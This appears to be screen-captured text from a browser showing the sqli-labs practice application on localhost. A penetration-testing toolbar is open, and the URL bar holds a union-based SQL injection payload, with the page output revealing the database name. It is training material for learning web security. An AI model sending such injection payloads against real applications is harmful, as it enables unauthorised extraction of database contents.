 Cyberfox
Less-1 **Error Based- Strin...
localhost/sqli-labs-master/Less-1/?id=-1' UNION ALL SELECT 1,database(),3 --+
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
Split URL
Execute
http://localhost/s Less-1/?id=-1' UNION ALL SELECT 1,database(),3 --+
Tools Post data Referr
%URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Column count
Union statement
Local Dios
Local Variable Dios
Basic statements
Databases
Tables
Columns
Data
Join Method
DIOS MySQL
DIOS PostgreSQL
DIOS MSSQL
VARIABLE METHODS
TABLE_NAMES group_concat()
TABLE_NAMES one shot
TABLE Name Count
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1
Quick search
20
26°C
8:46 AM
9/6/2025
6